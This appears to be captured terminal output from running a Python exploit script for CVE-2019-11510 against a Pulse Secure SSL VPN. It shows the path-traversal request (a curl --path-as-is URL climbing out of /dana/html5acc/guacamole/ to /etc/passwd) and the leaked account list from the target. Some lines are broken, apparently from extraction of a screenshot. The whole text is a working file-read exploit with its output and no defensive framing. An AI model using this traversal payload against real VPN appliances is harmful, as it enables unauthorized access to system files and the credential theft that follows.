 MacBookPro:PulseSecure coco$ python Pcs_Ssl_Vpn_CVE_2019_11510\@Coco413.py https
:/
[✓] Found CVE-2019-11510 Vuln address(curl --path-as-is -s -k <target>):
https:/ na-na/../dana/html5acc/guacamole/../../../../.
./../../etc/passwd?/dana/html5acc/guacamole/
root:x:0:0:root:/:/bin/bash
nfast:x:0:0:nfast:/:/bin/bash
bin:x:1:1:bin:/:
nobody:x:99:99:Nobody:/:
dns:x:98:98:DNS:/:
term:x:97:97:Telnet/SSH:/:
web80:x:96:96:Port 80 web:/:
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:102:102:PostgreSQL User:/: